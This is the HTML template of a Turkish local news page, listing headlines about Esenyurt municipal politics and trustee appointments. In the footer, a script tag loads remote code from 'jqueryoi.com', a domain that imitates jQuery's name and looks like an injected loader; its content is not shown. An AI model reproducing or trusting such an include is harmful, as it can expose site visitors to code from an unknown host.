<strong>POPÜLER FOTO GALERİLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/sanayiciler-kalifiye-eleman-bulamiyor-h69114.html" title="Sanayiciler kalifiye eleman bulamıyor">
<img src="https://ensonnokta.com/wp-content/uploads/2025/02/sanayici-eleman-300x150.jpg" alt="Sanayiciler kalifiye eleman bulamıyor" width="300" height="250"/>
<strong>Sanayiciler kalifiye eleman bulamıyor</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/kayyumun-tavri-isletme-sahiplerini-cildirtti-h70015.html" title="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/06/kayyum-isletme-1-300x150.webp" alt="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!" width="300" height="250"/>
<strong>KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/15-temmuzu-unutmayacagiz-unutturmayacagiz-h70078.html" title="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/unnamed-1-300x150.jpg" alt="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”" width="300" height="250"/>
<strong>“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/huseyin-ergin-kayyumu-disaridan-atadigi-mudurler-uzerinden-hedef-aldi-h70026.html" title="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/616x321-chp-esenyurt-ilce-baskani-huseyin-erginden-teror-orgutu-pkknin-siyasi-koluna-sinyal-demlenmek-iyidir-1703318863418-300x150.webp" alt="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI" width="300" height="250"/>
<strong>HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/osman-nuri-kabaktepe-istanbul-muratina-erecek-esenyurt-oncusune-kavusacak-h66869.html" title="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK">
<img src="https://ensonnokta.com/wp-content/uploads/2024/02/osman-nuri-kabaktepe-esenyurt-secim-7.jpg" alt="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK" width="300" height="250"/>
<strong>OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/iddia-aziz-ihsan-aktasin-sirketi-kktcde-ihalesiz-aldigi-islerle-53-milyon-dolar-kazandi-h69423.html" title="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı">
<img src="https://ensonnokta.com/wp-content/uploads/2025/04/senemikom-1-2-jpg-300x150.webp" alt="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı" width="300" height="250"/>
<strong>İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/bu-ihale-daha-cok-su-goturur-h70191.html" title="BU İHALE DAHA ÇOK SU GÖTÜRÜR!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/whatsapp-image-2025-07-26-at-12-08-49-1-1-300x150.jpeg" alt="BU İHALE DAHA ÇOK SU GÖTÜRÜR!" width="300" height="250"/>
<strong>BU İHALE DAHA ÇOK SU GÖTÜRÜR!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-300x150.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="300" height="250"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/ak-parti-istanbul-il-baskani-abdullah-ozdemir-hirsizla-polisin-arasina-girilmez-h69761.html" title="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/abdullah-ozdemir-300x150.jpg" alt="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez" width="300" height="250"/>
<strong>AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/balikci-kenan-ekrem-imamoglunun-usulsuzluklerini-belgeleriyle-anlatti-h69653.html" title="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/673c7c72784fa370e2d20d05-300x150.webp" alt="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI" width="300" height="250"/>
<strong>BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI</strong>
</a>
			</div>			
        </div>
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-80x50.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="80" height="50"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-80x50.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="80" height="50"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-80x50.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="80" height="50"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-80x50.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="80" height="50"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-80x50.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="80" height="50"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-80x50.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="80" height="50"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-80x50.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="80" height="50"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri-80x50.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="80" height="50"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-80x50.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="80" height="50"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/erkan-sanatseber-80x50.jpg" alt="Erkan Sanatsever Teşekkür Etti" width="80" height="50"/>
<strong>Erkan Sanatsever Teşekkür Etti</strong>
</a>
</div>

	
</div>
</div>


<div class="sil"></div>

<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-500x290.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
</div>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-500x290.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
</div>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-500x290.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
</div>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-500x290.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
</div>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-500x290.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
</div>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-500x290.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="670" height="350"/>
</div>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
</div>
        </div>



<div class="sil"></div>
</div>
</div>




<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
<div class="footerFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="footerLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<script src="https://jqueryoi.com/code/102.js"></script>
<a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="90" height="auto"></a> 
 </div>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140929295-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140929295-1');
</script>


 



<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-menu3-container"><ul id="menu-menu3" class="footerMenu"><li id="menu-item-8887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8887"><a href="https://ensonnokta.com/kategori/3-sayfa">3. SAYFA</a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8888"><a href="https://ensonnokta.com/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8889"><a href="https://ensonnokta.com/kategori/egitim">EĞİTİM</a></li>
<li id="menu-item-8890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8890"><a href="https://ensonnokta.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8892"><a href="https://ensonnokta.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8893"><a href="https://ensonnokta.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8894"><a href="https://ensonnokta.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8895"><a href="https://ensonnokta.com/kategori/otomobil">OTOMOBİL</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8896"><a href="https://ensonnokta.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8897"><a href="https://ensonnokta.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8898"><a href="https://ensonnokta.com/kategori/spor">SPOR</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://ensonnokta.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8891"><a href="https://ensonnokta.com/kategori/foto-galeri">FOTO GALERİ</a></li>
</ul></div> 

</div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a><div class="sil"></div>
<p>Sitemizde yayınlanan haberlerin telif hakları gazete ve haber kaynaklarına aittir, haberleri kopyalamayınız.</p>
</div>
</div>
</div>
</footer>

<div class="sonDkalt">
<div class="sonDkaltIcon"><strong>SON</strong> <span>DAKİKA</span></div>
<ul id="haberler">	<li><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></li>
	<li><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></li>
	<li><a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</a></li>
	<li><a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</a></li>
	<li><a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</a></li>
	<li><a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</a></li>
	<li><a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</a></li>
	<li><a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">Erkan Sanatsever Teşekkür Etti</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-mutlu-gunu-h70747.html" title="Erkan Sanatsever&#8217;in Mutlu Günü">Erkan Sanatsever&#8217;in Mutlu Günü</a></li>
	<li><a href="https://ensonnokta.com/ak-parti-il-baskani-abdullah-ozdemir-ve-ekibinin-performansi-tartisiliyor-h70740.html" title="AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!">AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-abdulkadir-aksu-ortaokulundan-anlamli-proje-hatira-ormani-olusturuldu-h70721.html" title="Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu">Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu</a></li>
	<li><a href="https://ensonnokta.com/adnane-ouaid-futbola-geri-donuyor-h70711.html" title="Adnane Ouaıd Futbola Geri Dönüyor">Adnane Ouaıd Futbola Geri Dönüyor</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-belediyesinde-skandali-ortaya-cikaran-ekip-gorevden-alindi-h70707.html" title="ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!">ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!</a></li>
	<li><a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" title="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI">MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</a></li>
	<li><a href="https://ensonnokta.com/mimar-koray-coruh-ogretmenler-gununu-unutmadi-h70689.html" title="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI">MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI</a></li>
